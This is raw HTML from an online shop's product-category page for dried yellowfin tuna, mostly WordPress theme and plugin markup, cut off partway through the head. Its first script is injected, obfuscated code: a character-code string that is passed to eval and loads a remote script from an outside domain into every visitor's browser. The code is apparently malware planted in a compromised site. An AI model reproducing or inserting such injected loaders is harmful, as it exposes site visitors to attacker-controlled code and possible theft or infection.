

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/product-category/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD/
body_size: 145830
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Yellowfin Tuna &#8211; කෙලවල්ල &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/" />
<link rel="alternate" hreflang="fr" href="https://gewattha.com/categorie-produit/poisson-seche-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/thon-albacore-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://gewattha.com/produkt-kategorie/trockenfisch-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/gelbflossenthun-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=de" />
<link rel="alternate" hreflang="it" href="https://gewattha.com/categoria-prodotto/pesce-secco-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/tonno-pinnagialla-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=it" />
<link rel="alternate" hreflang="es" href="https://gewattha.com/categoria-producto/pescado-seco-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/atun-de-aleta-amarilla-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c43a7a578e","_rest_nonce":"20eb65aee9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c43a7a578e","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/d572ca9b4bcaa51a55b53198d527aa78.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"c155f95e96d3836f0eb126d8c66759f5","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Yellowfin Tuna - කෙලවල්ල Category Feed" href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
